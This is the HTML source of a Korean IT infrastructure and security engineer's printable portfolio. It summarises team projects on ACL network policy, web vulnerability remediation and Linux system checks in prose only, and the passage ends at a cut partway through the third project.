
<file: portfolio-pdf.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="남재근 시스템·보안·IT 인프라 엔지니어 포트폴리오 A4 출력본">
  <title>남재근 | IT 인프라 엔지니어 포트폴리오 PDF</title>
  <link rel="stylesheet" href="portfolio-pdf.css?v=5">
</head>
<body>
  <div class="print-toolbar">
    <a href="index.html">← 포트폴리오로 돌아가기</a>
    <p>A4 세로 · 배경 그래픽을 켜고 저장하면 화면과 같은 형태로 출력됩니다.</p>
    <button type="button" onclick="window.print()">PDF로 저장·인쇄</button>
  </div>

  <main class="print-document">
    <section class="sheet cover">
      <div class="cover-top"><span>NJGNET</span><span>SYSTEM · NETWORK · SECURITY</span></div>
      <div class="cover-main">
        <p class="eyebrow">IT 인프라 엔지니어 포트폴리오</p>
        <h1>남재근</h1>
        <h2>서버와 네트워크를 직접 구성하고,<br>문제가 발생하면 원인을 끝까지 확인합니다.</h2>
        <p>Linux 서버 운영, 네트워크 구성, 접근통제, 시스템 점검과 웹 취약점 분석을 경험했습니다. 설정을 적용하는 데서 끝내지 않고 직접 시험하며 장비 상태와 통신 흐름을 나누어 원인을 확인했습니다.</p>
      </div>
      <dl class="cover-facts"><div><dt>교육</dt><dd>가디언즈 정보보호 및 보안 인프라 운영 관리</dd></div><div><dt>프로젝트</dt><dd>팀 프로젝트 3회</dd></div><div><dt>수상</dt><dd>2차 프로젝트 우수상 · 창작 워게임 팀 1위</dd></div><div><dt>Web</dt><dd>https://njgnet.github.io/njgnet-infra-portfolio/</dd></div></dl>
      <footer>남재근 · 시스템 / 보안 / IT 인프라 엔지니어 지원</footer>
    </section>

    <section class="sheet overview">
      <header class="page-head"><span>01</span><div><p>PROJECT EXPERIENCE</p><h2>직접 참여한 프로젝트</h2></div></header>
      <div class="metric-grid single"><article><strong>팀 프로젝트 3회</strong><span>네트워크 구축 · 취약점 분석 및 시스템 점검 · 기업 정보보호 진단</span></article></div>
      <div class="award-row"><figure><img src="assets/images/project-02/award.png" alt="2차 프로젝트 우수상 상장"><figcaption><b>2차 프로젝트 우수상</b><span>취약점 분석·시스템 점검 프로젝트</span></figcaption></figure><figure><img src="assets/images/learning/wargame-award.png" alt="창작 워게임 1등 상장"><figcaption><b>창작 워게임 팀 1위</b><span>Challenge 09·10 제작 및 전 문제 해결</span></figcaption></figure></div>
      <div class="profile-copy"><h3>문제를 구간별로 나누어 확인합니다.</h3><p>예상과 다른 결과가 나오면 한 번에 여러 설정을 바꾸기보다 연결 상태, 적용 위치, 정책 순서와 서비스 조건을 나누어 원인을 찾았습니다. 조치 후에는 같은 조건으로 다시 시험해 결과가 달라졌는지 확인했습니다.</p></div>
      <footer>남재근 IT 인프라 엔지니어 포트폴리오</footer>
    </section>

    <section class="sheet project-page">
      <header class="page-head"><span>02</span><div><p>1차 프로젝트</p><h2>SIMMIT PAY 네트워크 구축</h2></div></header>
      <div class="project-intro"><div><h3>Packet Tracer 기반 통합 인프라와 ACL 정책 검증</h3><p>본사와 지사 네트워크를 연결하고 VLAN과 라우팅을 확인한 뒤 ACL을 적용했습니다. VPN과 Dynamic NAT는 팀원과 협업했으며, 저는 ACL 설정과 전체 통신 검증에 가장 집중했습니다.</p></div><dl><div><dt>핵심 담당</dt><dd>ACL 정책·통신 테스트</dd></div><div><dt>검증 범위</dt><dd>본사·지사·재택근무 3개 환경</dd></div><div><dt>증거 자료</dt><dd>본사·지사 시연 영상 2개</dd></div></dl></div>
      <figure class="wide-image"><img src="assets/images/project-01/network.png" alt="SIMMIT PAY 네트워크 구성도"><figcaption>본사·지사 및 서비스 구간을 분리한 Packet Tracer 네트워크</figcaption></figure>
      <div class="story-grid"><article><small>어려웠던 점</small><h3>정책 한 줄로 정상 통신까지 차단됐습니다.</h3><p>처음에는 통신이 되지 않을 때마다 ACL부터 수정해 원인을 구분하기 어려웠습니다.</p></article><article><small>확인 방식</small><h3>통신 구간과 조건을 하나씩 분리했습니다.</h3><p>ACL을 제외한 기본 라우팅, 적용 인터페이스와 방향, 규칙 순서, IP와 서비스 포트를 차례대로 확인했습니다.</p></article></div>
      <footer>상세 페이지 · /project-01.html</footer>
    </section>

    <section class="sheet evidence-page">
      <header class="page-head"><span>03</span><div><p>1차 프로젝트 · 검증</p><h2>허용과 차단을 함께 확인했습니다.</h2></div></header>
      <div class="image-pair"><figure><img src="assets/images/project-01/troubleshooting.png" alt="ACL 문제 해결 과정"><figcaption>문제 구간을 분리해 확인한 시행착오</figcaption></figure><figure><img src="assets/images/project-01/resolution.png" alt="ACL 해결 결과"><figcaption>설정 수정 후 구간별 재시험 결과</figcaption></figure></div>
      <ol class="numbered-process"><li><b>기본 연결성</b><span>ACL을 제외했을 때 라우팅과 인터페이스가 정상인지 확인</span></li><li><b>적용 위치</b><span>인터페이스의 inbound·outbound 방향 확인</span></li><li><b>규칙 순서</b><span>필요한 permit보다 넓은 deny가 먼저 평가되는지 점검</span></li><li><b>서비스 단위</b><span>Ping, WEB, FTP, DNS, DB, LOG를 개별 시험</span></li><li><b>반대 조건</b><span>허용 대상은 연결되고 비인가 대상은 실패하는지 함께 검증</span></li></ol>
      <div class="quote-box"><b>배운 점</b><p>ACL 명령어 자체보다 통신 문제를 한 구간씩 나누어 확인하는 방법을 더 많이 익혔습니다. 서버 구축은 제 담당이 아니었지만, 필요한 통신이 각 서버까지 도달하는지 확인하고 서버 담당 팀원과 막히는 구간을 함께 찾았습니다.</p></div>
      <footer>시연 영상 · GitHub Release의 본사·지사 영상 링크 참조</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>04</span><div><p>1차 프로젝트 · 정책 기준과 반복 검증</p><h2>통신 구간을 네 가지로 나누어 다시 확인했습니다.</h2></div></header>
      <div class="scenario-print"><article><span>01</span><h3>본사 내부</h3><p>부서별 WEB·FTP·DNS 사용 여부를 확인하고 DB와 LOG는 필요한 부서만 접근하도록 구분했습니다.</p></article><article><span>02</span><h3>본사 → 지사</h3><p>지사 WEB 접근과 필요한 서비스 통신은 허용하고, 임의의 Ping과 불필요한 부서 간 통신은 차단했습니다.</p></article><article><span>03</span><h3>지사 → 본사</h3><p>본사 WEB·DNS와 지사 서버의 LOG 전송을 확인하고 그 외 내부 구간 접근은 제한했습니다.</p></article><article><span>04</span><h3>재택근무</h3><p>업무에 필요한 WEB·FTP만 허용하고 내부망으로 직접 보내는 Ping은 차단했습니다.</p></article></div>
      <div class="iteration-box"><small>반복 검증 과정</small><h3>한 규칙을 수정해도 전체 시나리오를 처음부터 다시 실행했습니다.</h3><ol><li>ACL을 제외한 기본 라우팅과 인터페이스 확인</li><li>출발지·목적지·서비스 기준을 한 항목씩 적용</li><li>허용 대상의 성공과 차단 대상의 실패를 함께 확인</li><li>VPN·Dynamic NAT까지 포함한 최종 상태에서 본사·지사 시연 영상 제작</li></ol></div>
      <div class="metric-strip three"><div><strong>4구간</strong><span>ACL 테스트 범위</span></div><div><strong>3환경</strong><span>본사·지사·재택근무</span></div><div><strong>2개</strong><span>직접 제작한 시연 영상</span></div></div>
      <footer>근거 자료 · ACL 정책 기준표 · 본사 및 지사 시연 영상</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>04B</span><div><p>1차 프로젝트 · 역할과 산출물</p><h2>직접 맡은 부분과 협업한 부분을 구분했습니다.</h2></div></header>
      <div class="role-print"><article class="dark"><small>핵심 담당</small><h3>ACL 정책·검증</h3><ul><li>본사·지사 접근 기준 정리</li><li>ACL 규칙과 적용 방향 설정</li><li>허용·차단 시나리오 반복 테스트</li><li>본사·지사 시연 영상 제작</li></ul></article><article><small>구축 참여</small><h3>VLAN·Routing</h3><p>Packet Tracer에서 부서별 네트워크와 구간 연결을 구성하고 전체 통신 흐름을 확인했습니다.</p></article><article><small>팀 협업</small><h3>VPN·Dynamic NAT</h3><p>팀원과 함께 구성했으며, 팀원이 더 큰 비중으로 수행한 영역이어서 공동 작업으로 구분했습니다.</p></article><article><small>역할 분담</small><h3>서버 연결 검증</h3><p>서버 구축은 다른 팀원이 담당했습니다. 저는 네트워크 관점에서 필요한 통신이 서버까지 도달하는지 확인했습니다.</p></article></div>
      <div class="timeline-print"><h3>계획부터 최종 검증까지</h3><ol><li><b>계획서 작성·피드백</b><span>프로젝트 범위와 역할을 정리해 먼저 제출</span></li><li><b>네트워크 구성</b><span>VLAN과 OSPF Routing으로 본사·지사·외부 구간 연결</span></li><li><b>ACL 정책 적용</b><span>업무 요구사항을 부서·서비스별 허용·차단 규칙으로 변환</span></li><li><b>VPN·Dynamic NAT 협업</b><span>팀원이 중심이 되어 구성한 기능을 전체 환경에서 함께 확인</span></li><li><b>시연 및 최종보고</b><span>완성된 환경을 본사·지사 영상 2개와 PPT 보고서로 정리</span></li></ol></div>
      <footer>1차 프로젝트 상세 내용과 원본 자료 · /project-01.html</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>04C</span><div><p>1차 프로젝트 · 최종 결과물</p><h2>정책 기준과 테스트 결과를 다시 확인할 수 있게 남겼습니다.</h2></div></header>
      <figure class="wide-image compact"><img src="assets/images/project-01/acl-test.png" alt="ACL 정책 테스트 결과"><figcaption>본사·지사·재택근무 구간의 허용 및 차단 결과 확인</figcaption></figure>
      <div class="deliverable-print large"><h3>제출 및 증거 자료</h3><ul><li>프로젝트 계획서</li><li>ACL 정책 기준표</li><li>1차 프로젝트 최종보고서</li><li>본사 네트워크 시연 영상</li><li>지사 네트워크 시연 영상</li><li>Packet Tracer 네트워크 구성 자료</li></ul></div>
      <div class="story-grid"><article><small>영상 제작 범위</small><h3>전체 구성이 끝난 상태에서 통신 결과를 녹화했습니다.</h3><p>ACL뿐 아니라 VPN과 Dynamic NAT까지 완료한 최종 환경에서 본사와 지사의 접근 허용·차단 및 서비스 통신을 시나리오별로 확인했습니다.</p></article><article><small>프로젝트를 마치고</small><h3>설정 자체보다 원인을 나누어 확인하는 방법을 익혔습니다.</h3><p>허용 테스트만으로 끝내지 않고 차단돼야 하는 접근도 함께 시험했습니다. 서버 문제는 담당 팀원과 어느 구간에서 막혔는지 함께 확인했습니다.</p></article></div>
      <div class="metric-strip three"><div><strong>ACL</strong><span>부서·서비스별 최소 권한</span></div><div><strong>2개</strong><span>본사·지사 시연 영상</span></div><div><strong>3환경</strong><span>본사·지사·재택근무</span></div></div>
      <footer>원본 PPT와 시연 영상 링크 · /project-01.html</footer>
    </section>

    <section class="sheet retrospective-page">
      <header class="page-head"><span>04D</span><div><p>1차 프로젝트 · 프로젝트를 마치고</p><h2>테스트 과정을 다시 확인할 수 있는 자료로 남겼습니다.</h2></div></header>
      <div class="closing-cards"><article><strong>시연 영상 2개</strong><span>본사·지사 통신 테스트 직접 제작</span></article><article><strong>3개 환경</strong><span>본사·지사·재택근무 통신 검증</span></article><article><strong>ACL</strong><span>부서·서비스별 최소 권한 적용</span></article></div>
      <div class="closing-copy"><small>프로젝트를 마치고</small><p>ACL을 하기 전에는 명령어 형식만 맞으면 된다고 생각했습니다. 실제로 설정해 보니 먼저 누가 어느 서버의 어떤 서비스를 사용해야 하는지 정리해야 했습니다. 허용 테스트만 해서는 부족했고, 막혀야 하는 접근이 실제로 막히는지도 같이 봐야 했습니다.</p><p>정책 순서나 적용 방향 하나가 잘못되면 정상 통신까지 막혀 원인을 찾는 데 시간이 걸렸습니다. 그래서 본사 내부, 본사에서 지사, 지사에서 본사, 재택근무 구간으로 나눈 뒤 출발지와 목적지, 서비스와 인터페이스를 하나씩 확인했습니다. 한 규칙을 수정한 뒤에는 허용 대상과 차단 대상을 처음부터 다시 시험했습니다.</p><p>서버 구축은 제가 맡은 영역이 아니어서 세부 설정까지 설명하기는 어렵습니다. 대신 네트워크에서 각 서버까지 필요한 통신이 도달하는지 확인했고, 문제가 생기면 서버 담당 팀원과 어느 구간에서 막혔는지 같이 확인했습니다. VPN과 Dynamic NAT까지 완료된 최종 환경에서는 본사와 지사 시연 영상을 직접 제작했습니다. 이번 프로젝트에서 제가 가장 많이 익힌 부분은 ACL 명령어 자체보다 통신 문제를 한 구간씩 나누어 확인하는 방법이었습니다.</p></div>
      <footer>근거 자료 · ACL 정책 기준표 · 본사 및 지사 시연 영상 · 최종보고서</footer>
    </section>

    <section class="sheet project-page">
      <header class="page-head"><span>05</span><div><p>2차 프로젝트 · 우수상</p><h2>Easy Hotel 취약점 분석과 시스템 점검</h2></div></header>
      <div class="metric-strip"><div><strong>6건</strong><span>웹 취약점 재현·조치</span></div><div><strong>67개</strong><span>시스템 점검 항목</span></div><div><strong>9 → 0</strong><span>조치 전후 취약 항목</span></div><div><strong>64장</strong><span>최종 통합보고서</span></div></div>
      <figure class="wide-image compact"><img src="assets/images/project-02/pentest-summary.png" alt="2차 프로젝트 취약점 요약"><figcaption>모의해킹 결과보고서에 정리한 6개 취약점</figcaption></figure>
      <div class="story-grid"><article><small>취약점 검증</small><h3>공격 조건을 만들고 조치 후 같은 방법으로 재시험했습니다.</h3><p>취약 코드 초안을 실제 환경에 적용한 뒤 공격이 재현되는 이유를 확인하고, 코드를 수정한 후 같은 입력으로 다시 시험해 차단 여부를 확인했습니다.</p></article><article><small>문서 작성</small><h3>모의해킹 결과와 시스템 점검 내용을 정리했습니다.</h3><p>취약점의 원인, 재현 조건과 조치 결과를 모의해킹 결과보고서에 정리하고 시스템 점검·최종보고서 작성에도 참여했습니다.</p></article></div>
      <footer>상세 페이지 · /project-02.html</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>05B</span><div><p>2차 프로젝트 · 구성과 진행</p><h2>호텔 서비스의 공격부터 관제까지 연결했습니다.</h2></div></header>
      <figure class="wide-image compact"><img src="assets/images/project-02/network.png" alt="Easy Hotel 네트워크 구성"><figcaption>외부망·DMZ·내부망·관제망으로 나눈 GNS3 환경</figcaption></figure>
      <div class="timeline-print compact"><h3>계획서 제출 후 피드백을 반영해 진행했습니다.</h3><ol><li><b>계획서 제출</b><span>호텔 예약 서비스를 기준으로 구축·공격·점검 범위 설정</span></li><li><b>환경 구성</b><span>GNS3 네트워크, pfSense·Suricata, 웹·DB와 로그 환경을 역할별로 구축</span></li><li><b>취약점 재현·조치</b><span>6개 웹 취약점의 공격 조건을 확인하고 코드 수정 후 재시험</span></li><li><b>시스템 점검</b><span>67개 항목 공통 틀과 집계 방식 구성, 조치 전후 결과 비교</span></li><li><b>보고서 제출</b><span>모의해킹·시스템 점검·셸 스크립트·64장 통합보고서 정리</span></li></ol></div>
      <div class="note"><b>제가 더 집중한 부분</b><p>전체 네트워크 구성에 참여한 뒤 취약점 재현과 조치 확인, 모의해킹 결과보고서 작성, 시스템 점검 스크립트 틀 작성에 더 많은 시간을 사용했습니다. pfSense·Suricata 정책과 웹·DB·관제 도구는 담당 팀원이 나누어 작업했습니다.</p></div>
      <footer>팀 프로젝트 결과 · 1위 및 우수상</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>06</span><div><p>2차 프로젝트 · 웹 취약점 검증</p><h2>공격 화면보다 원인과 조치 후 결과를 함께 봤습니다.</h2></div></header>
      <div class="vuln-print"><article><span>01</span><h3>SQL Injection</h3><p>로그인 입력값과 쿼리 처리 방식을 확인하고 Prepared Statement와 비밀번호 검증 적용 후 같은 입력이 막히는지 재시험했습니다.</p></article><article><span>02</span><h3>Open Redirection</h3><p>로그인 이후 전달되는 이동 경로를 조작해 외부 주소로 이동하는지 확인하고 허용 경로 검증을 적용했습니다.</p></article><article><span>03</span><h3>IDOR</h3><p>예약 번호만 바꾸어 다른 사용자의 정보에 접근되는 조건을 확인하고 로그인 사용자와 예약 소유자 검증을 추가했습니다.</p></article><article><span>04</span><h3>File Upload</h3><p>확장자와 MIME 형식 검증이 부족한 업로드 경로를 시험하고 허용 형식과 저장 위치를 제한했습니다.</p></article><article><span>05</span><h3>관리자 페이지 접근</h3><p>일반 사용자가 관리자 기능에 접근할 수 있는 조건을 확인하고 서버 측 권한 검사를 보완했습니다.</p></article><article><span>06</span><h3>Stored XSS</h3><p>저장된 입력값이 다시 출력될 때 스크립트가 실행되는지 확인하고 출력 인코딩과 입력 검증을 적용했습니다.</p></article></div>
      <div class="lesson"><b>보고서 구성</b><p>취약점 설명 → 취약한 코드 → 재현 절차 → 공격 증거 → 대응 방안 → 수정 코드 → 조치 후 결과의 순서로 정리했습니다. 공격 성공 여부만 보여주는 대신 왜 발생했고 무엇을 바꾼 뒤 막혔는지 이어서 확인할 수 있게 작성했습니다.</p></div>
      <footer>근거 자료 · 모의해킹 결과보고서</footer>
    </section>

    <section class="sheet process-page">
      <header class="page-head"><span>07</span><div><p>2차 프로젝트 · 문제 해결 과정</p><h2>점검 스크립트의 틀을 먼저 시험했습니다.</h2></div></header>
      <div class="four-steps"><article><span>01</span><b>어려웠던 점</b><p>67개 항목을 나누어 작성하기 전에 공통 출력 형식과 집계 기준이 필요했습니다.</p></article><article><span>02</span><b>초기 틀 제작</b><p>멘토님의 피드백을 바탕으로 AI로 초안을 잡고 Ubuntu에서 명령어와 경로를 직접 확인했습니다.</p></article><article><span>03</span><b>팀 공유</b><p>U-01~U-67 실행 결과가 한 화면에 집계되는 형태를 캡처해 팀원들에게 먼저 보여줬습니다.</p></article><article><span>04</span><b>재검증</b><p>양호 58개·취약 9개에서 설정을 수정한 뒤 67개 전체 양호를 확인했습니다.</p></article></div>
      <div class="image-pair checks"><figure><img src="assets/images/project-02/check-before.png" alt="조치 전 시스템 점검"><figcaption>조치 전 · 양호 58 / 취약 9</figcaption></figure><figure><img src="assets/images/project-02/check-after.png" alt="조치 후 시스템 점검"><figcaption>조치 후 · 67개 전체 양호</figcaption></figure></div>
      <div class="quote-box"><b>제가 먼저 보여준 부분</b><p>점검 함수의 형태와 결과 집계 방식을 먼저 실행해 본 뒤 “이런 방식으로 합치면 될 것 같다”고 공유했습니다. 각 팀원이 작성한 항목을 같은 형식에 넣을 수 있도록 공통 출력 함수와 실행 순서를 정리했습니다.</p></div>
      <footer>근거 자료 · 시스템 점검보고서 및 점검 스크립트</footer>
    </section>

    <section class="sheet process-page">
      <header class="page-head"><span>08</span><div><p>2차 프로젝트 · 제안과 검증</p><h2>채택 여부와 별개로 직접 동작까지 확인했습니다.</h2></div></header>
      <div class="proposal-print"><div><p class="eyebrow">CRON · TTY OUTPUT TEST</p><h3>예약 실행 결과를 활성화된 Ubuntu 터미널에서 바로 확인하는 방식</h3><p>점검 결과를 로그 파일에 저장하는 것에 더해, 관리자가 별도 명령어를 입력하지 않아도 현재 열려 있는 터미널에서 결과를 확인할 수 있으면 좋겠다고 생각했습니다.</p><p>실행 시간을 지정하고 활성 터미널로 결과를 보내는 방법을 직접 시험했습니다. 팀의 최종 운영 방식으로 채택되지는 않았지만, 화면에 결과가 나타나는 과정까지 확인해 시연 영상으로 남겼습니다.</p><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-cron-live-demo.mp4">시연 영상 열기 ↗</a></div><figure><img src="assets/images/project-02/cron-report.png" alt="cron 자동화 보고서"><figcaption>cron 정기 실행 및 로그 저장 내용</figcaption></figure></div>
      <div class="lesson"><b>이 경험에서 중요했던 점</b><p>제안이 최종 결과물에 포함됐다는 식으로 과장하지 않았습니다. 아이디어를 말하는 데서 끝내지 않고 실제 환경에서 구현하고, 정상적으로 동작하는지 영상으로 남긴 과정 자체를 제 경험으로 정리했습니다.</p></div>
      <footer>영상 링크는 PDF에서도 클릭할 수 있습니다.</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>09</span><div><p>2차 프로젝트 · 역할과 산출물</p><h2>제가 맡은 작업과 팀의 작업을 구분해 정리했습니다.</h2></div></header>
      <div class="role-print"><article class="dark"><small>가장 많이 한 부분</small><h3>취약점 분석·재현</h3><ul><li>공격 조건과 입력값 테스트</li><li>보안 조치 후 같은 공격 재시험</li><li>모의해킹 결과보고서 작성 참여</li></ul></article><article><small>직접 작성</small><h3>점검 스크립트 틀</h3><p>67개 함수가 같은 형식으로 출력되도록 공통 함수, 결과 집계와 실행 순서를 먼저 구성했습니다.</p></article><article><small>제안·시연</small><h3>cron 터미널 출력</h3><p>예약 실행 결과를 활성 Ubuntu 터미널에 보여주는 방식을 시험하고 시연 영상으로 남겼습니다.</p></article><article><small>문서 작성 참여</small><h3>결과보고서 정리</h3><p>모의해킹, 시스템 점검과 64장 최종 통합보고서 작성 과정에 참여했습니다.</p></article></div>
      <div class="deliverable-print"><h3>최종 제출 자료</h3><ul><li>프로젝트 계획서</li><li>모의해킹 결과보고서</li><li>시스템 점검보고서</li><li>시스템 점검 셸 스크립트</li><li>64장 최종 통합보고서</li><li>cron 터미널 출력 테스트 영상</li></ul></div>
      <div class="award-summary"><img src="assets/images/project-02/award.png" alt="2차 프로젝트 우수상"><div><small>RESULT</small><h3>2차 프로젝트 1위 · 우수상</h3><p>취약점 재현과 보안 조치, 시스템 점검 및 문서 결과를 팀원들과 함께 완성해 우수상을 받았습니다.</p></div></div>
      <footer>팀 협업 범위 · 네트워크·방화벽·웹·DB·관제 환경은 역할을 나누어 구축</footer>
    </section>

    <section class="sheet retrospective-page">
      <header class="page-head"><span>09C</span><div><p>2차 프로젝트 · 프로젝트를 마치고</p><h2>점검 스크립트의 틀부터 실제 동작까지 먼저 시험했습니다.</h2></div></header>
      <div class="closing-cards"><article><strong>67개 항목</strong><span>공통 출력 형식과 결과 집계 구성</span></article><article><strong>조치 전·후</strong><span>같은 스크립트로 결과 재검증</span></article><article><strong>시연 영상</strong><span>cron 터미널 출력 방식 직접 시험</span></article></div>
      <div class="closing-copy"><small>프로젝트를 마치고</small><p>1차에서는 네트워크 연결과 ACL에 집중했다면 2차에서는 웹 코드와 Ubuntu 시스템 설정까지 같이 봤습니다. 취약 코드 초안을 실제 환경에 적용한 뒤 왜 공격이 되는지 분석하고, 코드를 수정한 다음 같은 입력으로 다시 시험해 차단되는지 확인한 과정이 기억에 남았습니다.</p><p>점검 스크립트 작업에서는 67개 항목을 각각 작성하는 것보다 팀원들이 만든 결과를 같은 형식으로 합칠 수 있는 공통 틀이 먼저 필요했습니다. 멘토님의 피드백을 받은 뒤 출력 형식과 결과 집계 방식을 먼저 시험했습니다. U-01부터 U-67까지 실행 결과와 양호·취약 개수가 한 화면에 보이는 초기 형태를 만든 다음 결과 화면을 캡처해 팀원들에게 보여주며 “이런 방식으로 합치면 될 것 같다”고 작업 방향을 제안했습니다.</p><p>예약된 시간에 점검 스크립트를 실행하고 결과를 활성화된 Ubuntu 터미널에서 바로 확인하는 방식도 제안했습니다. 최종 운영 방식으로 채택되지는 않았지만 아이디어로만 끝내지 않고 실제 화면에서 동작하는지 확인해 시연 영상으로 남겼습니다. 설정을 수정한 뒤에는 같은 스크립트를 다시 실행해 조치 전 양호 58개·취약 9개에서 67개 전체 양호로 바뀌는 것도 확인했습니다. 이 과정에서 결과만 완성하는 것보다 막힌 부분을 어떤 순서로 확인하고 해결할지가 중요하다는 것을 배웠습니다.</p></div>
      <footer>근거 자료 · 초기 점검 결과 캡처 · 조치 전후 점검 화면 · cron 터미널 출력 시연 영상</footer>
    </section>

    <section class="sheet project-page">
      <header class="page-head"><span>10</span><div><p>3차 프로젝트</p><h2>PrivaDrive 기업 정보보호 진단</h2></div></header>
      <div class="metric-strip three"><div><strong>7종</strong><span>웹 취약점 점검</span></div><div><strong>4종</strong><span>악성파일 분석 도구</span></div><div><strong>56장</strong><span>직접 작성한 발표자료</span></div></div>
      <figure class="wide-image"><img src="assets/images/project-03/infrastructure.png" alt="PrivaDrive 인프라 구성도"><figcaption>External·Boundary·DMZ·SOC 구간으로 구성한 기업 인프라</figcaption></figure>
      <div class="story-grid"><article><small>취약점 조치</small><h3>공격 결과와 발생 조건을 확인하고 조치 과정에 참여했습니다.</h3><p>애플리케이션 코드와 보안 설정에서 수정할 부분을 정리하고, 조치 후 재시험 결과를 확인했습니다.</p></article><article><small>발표자료 단독 작성</small><h3>팀 산출물을 56장 발표 흐름으로 다시 구성했습니다.</h3><p>계획서, 구성도, 모의해킹, 탐지·차단, 로그와 악성코드 분석 결과를 목적→점검→발견→조치 순서로 정리했습니다.</p></article></div>
      <footer>상세 페이지 · /project-03.html</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>11</span><div><p>3차 프로젝트 · 점검과 설명</p><h2>공격·조치·탐지 결과가 한 흐름으로 이어지게 정리했습니다.</h2></div></header>
